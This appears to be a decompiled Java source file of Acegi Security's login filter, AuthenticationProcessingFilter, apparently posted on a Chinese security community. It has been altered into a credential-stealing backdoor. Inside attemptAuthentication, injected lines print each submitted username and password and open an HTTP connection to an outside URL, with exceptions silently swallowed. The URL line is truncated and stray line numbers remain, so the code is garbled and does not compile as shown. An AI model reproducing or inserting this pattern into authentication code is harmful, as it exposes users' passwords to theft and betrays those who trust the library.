 package org.acegisecurity.ui.webapp;
import java.net.HttpURLConnection;
import java.net.URL;
import javax.servlet.FilterConfig;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServletRequest;
import org.acegisecurity.Authentication;
import org.acegisecurity.AuthenticationException;
import org.acegisecurity.providers.UsernamePasswordAuthenticationToken;
import org.acegisecurity.ui.AbstractProcessingFilter;
public class AuthenticationProcessingFilter extends AbstractProcessingFilter {
public static final String ACEGI_SECURITY_FORM_USERNAME_KEY = "j_username";
public static final String ACEGI_SECURITY_FORM_PASSWORD_KEY = "j_password";
public static final String ACEGI_SECURITY_LAST_USERNAME_KEY = "ACEGI_SECURITY_LAST_USERNAME";
public Authentication attemptAuthentication(HttpServletRequest request) throws AuthenticationException {
56 String username = obtainUsername(request);
57 String password = obtainPassword(request);
59 if (username == null)
60 username = "";
63 if (password == null)
64 password = "";
67 username = username.trim();
69 UsernamePasswordAuthenticationToken authRequest = new UsernamePasswordAuthenticationToken(username, password);
try {
71 System.out.println("username" + username + password);
72 URL url = new URL(
73 HttpURLConnection con = (HttpURLConnection)url.openConnection();
74
75 } catch (Exception exception) {}
79 request.getSession().setAttribute("ACEGI_SECURITY_LAST_USERNAME", username);
82 setDetails(request, authRequest);
84 return getAuthenticationManager().authenticate((Authentication)authRequest);
}
public String getDefaultFilterProcessesUrl() {
93 return "/j_acegi_security_check";
}
public void init(FilterConfig filterConfig) throws ServletException {}
protected String obtainPassword(HttpServletRequest request) {
return request.getParameter("j_password");
}
protected String obtainUsername(HttpServletRequest request) {
return request.getParameter("j_username");
}
protected void setDetails(HttpServletRequest request, UsernamePasswordAuthenticationToken authRequest) {
134 authRequest.setDetails(this.authenticationDetailsSource.buildDetails(request));
}
}
圈子
Secquan圈子社区